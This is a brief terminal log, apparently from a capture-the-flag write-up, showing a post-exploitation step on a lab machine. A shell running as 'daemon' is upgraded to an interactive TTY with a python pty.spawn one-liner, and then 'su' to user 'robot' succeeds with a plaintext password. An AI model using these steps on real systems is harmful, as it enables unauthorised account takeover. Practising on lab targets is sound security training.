 daemon@linux:/home/robot$ su robot
su robot
su: must be run from a terminal
daemon@linux:/home/robot$ which python
which python
/usr/bin/python
daemon@linux:/home/robot$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$
BY OFFEN